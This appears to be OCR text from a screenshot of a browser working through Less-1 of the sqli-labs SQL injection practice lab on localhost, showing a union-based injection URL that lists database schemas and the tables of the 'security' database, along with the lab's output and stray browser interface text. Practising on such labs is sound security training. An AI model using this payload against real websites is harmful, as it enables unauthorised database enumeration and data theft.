 Less-1 **Error Based- String**
localhost/Less-1/?id=-1%27%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),(select%...
H
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where
table_schema='security') --+
Enable POST ADD HEADER
P
英
0:03
2021/4/23